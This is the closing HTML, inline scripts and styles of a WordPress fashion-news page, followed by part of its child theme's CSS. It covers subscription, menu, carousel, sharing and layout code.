            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://lustrelife.com/news">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>

     
</ul>
				
				</div>
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = document.getElementsByTagName( 'select' );
		for ( i=0; i<dropdowns.length; i++ )
			if ( dropdowns[i].className.match( 'dropdown-menu' ) ) dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<div id="sharing_email" style="display: none;">
		<form action="/news/archives/26787" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<!-- `jetpack-carousel-swiper-css` is included in the concatenated jetpack.css -->
<!-- `jetpack-carousel` is included in the concatenated jetpack.css -->
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.easing.1.3.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery-ui-1.9.2.custom.min.js?ver=1.9.2' id='jqueryUI-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.flexslider-min.js?ver=2.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fancybox.pack.js?ver=2.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/view.min.js?auto' id='viewjs-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js/jquery.isotope.min.js?ver=5.7.14' id='isotope-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0' id='functions-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"e45ea99261","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/lustrelife.com\/news\/wp-login.php?redirect_to=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F26787","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1672811757' id='akismet-frontend-js'></script>
<script type='text/javascript' defer src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'46595284',post:'26787',tz:'-5',srv:'lustrelife.com'} ]);
	_stq.push([ 'clickTrackerInit', '46595284', '26787' ]);
</script>



<a href="#0" class="cd-top"><img src="//lustrelife.com/images/backtotop.png" alt=""></a>
<script>
  jQuery(document).ready(function($){
  var offset = 300,
    offset_opacity = 1200,
    scroll_top_duration = 700,
    $back_to_top = $('.cd-top');
  $(window).scroll(function(){
    ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
    if( $(this).scrollTop() > offset_opacity ) { 
      $back_to_top.addClass('cd-fade-out');
    }
  });
  $back_to_top.on('click', function(event){
    event.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
      }, scroll_top_duration
    );
  });

});

</script> 


	<!--// CLOSE BODY //-->
	</body>
<style>
.logo a img {
    width: inherit;
}
.searchcontainer {
    width: 300px;
    float: right;
    margin-top: 10px;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 14%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.main-navigation {
    background: white !important;
}
.searchcontainer .searchbtn {
    border: 1px solid darkgrey !important;
}
.top-bar-line {
    background: black !important;
    padding: 5px 0;
}

.topbar {
    background: black !important;
}

.topbar a {
    color: white !important;
    font-size: 12px;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 18px;
    margin: 0;
    padding: 0;
}
.soliloquy-wrapper {
    width: 100% !important;
}
.soliloquy-container {
    max-width: 100% !important;
    max-height: none !important;
}
.soliloquy-item img {
    width: 100% !important;
}
.popular-posts .wpp-excerpt {
    display: none;
}
.top-left li:first-child {
    border-right: 1px solid white !important;
}

.top-right li {
    border-right: 1px solid white;
}
footer {
    background: black;
}

footer a {
    color: white !important;
}

.copyright {
    color: white;
}
@media only screen and (max-width : 769px) {
.main-navigation .logo, .main-navigation .menus {
    width: inherit !important;
}
.searchcontainer .searchtxt {
    width: 78% !important;
}
.logo img {
    margin: 0 auto !important;
    display: block !important;
    float: none !important;
    padding: 0 !important;
}
.searchcontainer {
    float: none !important;
    margin: 0 auto;
}
.top-right {
    float: none;
    text-align: center;
}
}
 .cd-top {
  display: inline-block;
  height: 67px;
  width: 33px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s;
  -moz-transition: visibility 0s .3s;
  transition: visibility 0s .3s;
  z-index: 1;
}
.cd-top img {
    width: auto !important;
    display: block;
    margin: 0 auto;
}
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* opacity: .5;*/
}
.cd-top img {
    opacity: 0.7;
}
.cd-top img:hover {
    opacity: 1;
}
@media only screen and (max-width: 600px) {
.cd-top {
    background: white;
}
.cd-top {
    right: 20px;
}
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 67px;
    width: 67px;
    right: 45px;
    bottom: 45px;
  }
}
@media only screen and (min-width : 1025px) {
.category .masonry-items .blog-item {
    width: 390px !important;
}
}
@media (max-width: 991px) and (min-width: 767px) {
.category .masonry-items .blog-item {
    width: 100% !important;
}
}	
</style>
<script>
jQuery(function($){
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
});
</script>
<style>
@media (min-width: 768px) and (max-width: 1025px) {
#page-wrap {
    margin: 0 auto;
    float: none;
    display: block;
}
.popular-posts ul li img {
    float: left !important;
    display: inline-block !important;
}

.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
    width: auto !important;
    height: 24px !important;
    overflow: hidden !important;
}

.popular-posts ul li span.post-stats {
    float: none !important;
    clear: none !important;
}

}
@media only screen and (max-width : 767px) {
.single article {
    float: none !important;
}
.search aside, .home aside, .single aside, .archive aside {
    width: 80% !important;
    margin: 0 auto !important;
    float: none !important;
    display: block !important;
}
.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
}
}	
</style>





<!--// CLOSE HTML //-->
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 82/278 objects using memcache
Page Caching using disk: enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d3t8ik25m1corx.cloudfront.net

Served from: lustrelife.com @ 2026-01-17 16:23:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css
body_size: 5396
content:
/* LICENSE & DETAILS

   ==================================================



	Theme Name: Supreme Child Theme

	Theme URI: http://supreme.swiftideas.net/

	Description: A Retina Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net )

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Template: supreme

	Version: 1.0

	Author: Swift Ideas

	Author URI: www.swiftideas.net



	All files, unless otherwise stated, are released under the GNU General Public License

	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)



   ==================================================

*/



/* --------------------------------------------

	SUPREME CSS IMPORT

-------------------------------------------- */



@import url("../supreme/style.css");

/* --------------------------------------------

	FONTS IMPORT

-------------------------------------------- */

/*@import url(http://fonts.useso.com/css?family=Lato:100,300,400);*/
/*@import url(http://www.lustrelife.com/style/lato-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/lato-css.css);

@font-face {

	font-family: 'HelveticaLTStd-Light';

	src: url('fonts/HelveticaLTStd-Light.eot?') format('eot'), 

	     url('fonts/HelveticaLTStd-Light.otf')  format('opentype'),

	     url('fonts/HelveticaLTStd-Light.woff') format('woff'), 

	     url('fonts/HelveticaLTStd-Light.ttf')  format('truetype'),

	     url('fonts/HelveticaLTStd-Light.svg#HelveticaLTStd-Light') format('svg');

}

/*@import url(http://fonts.useso.com/css?family=Playfair+Display:400,700);*/
/*@import url(http://www.lustrelife.com/style/playfair-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/playfair-css.css);




/* --------------------------------------------

	HEADER STYLES

-------------------------------------------- */

#top-bar {

	background: #fff !important;

}

img.head-logo {

    float: left;

}

img.head-tagline {

    float: left;

    padding-top: 17px;

    padding-left: 81px;

}

div.nav-wrap {

    border-top: 1px solid #c8cccd;

    border-bottom: 1px solid #c8cccd;

}

nav .menu li {

	padding: 0 5px;

        

	width: auto;

	text-align:center;

}

nav .menu li a {

	text-transform: uppercase;



	padding: 0;



}

nav .menu > li a {

	color: #FFFFFF !important;



	font-size: 12px;

	font-family: 'novecento_widemedium';

}

div#top-bar {

    padding-top: 0px;

    -webkit-font-smoothing: none !important;

    text-rendering: initial;

}





div.seven.columns.top_nav ul {

    display: inline;

}

div.search_block {

    display: -webkit-inline-box;

}

div.search_block form {

    margin-bottom: 0;

}

div.search_block span {

    padding-left: 8px;

    margin-top: -4px;

    display: table;

}

div.headersection {

    display: -webkit-box;

    margin: 0 auto;

    width: 86%;

    padding: 10px 0 10px 0;

}

/* --------------------------------------------

	BODY STYLES

-------------------------------------------- */

.soliloquy-container {

  top: -10px;

}

.inner-page-wrap {

	margin: 20px 0 50px !important;

}

.blog-item h3{

	margin-bottom:0;

	}

.blog-item h3 a, .blog-item h4 a {

	color: #000;

	font-size: 14px;text-transform: uppercase;

	margin-bottom: 0;

	display: block;

	line-height: 1;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 a {

	font-size: 12px;text-transform: uppercase;

	line-height: 1;

	color: #000;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 {

    line-height: 1;

}

a.cat-item {

	color: #000 !important;

	/*font-family: 'Playfair Display', serif;*/
	font-family: 'HelveticaLTStd-Light';

	font-size: 11px;

background:none !important;

	text-transform: none;
	
	font-style:normal;

	padding: 1px;
	
	white-space: nowrap;	

}


.comments-likes {

    display: none;

}

div.blog-item-details {

    /*font-family: 'Playfair Display', serif;*/

    color:#000;

    font-size: 12px;

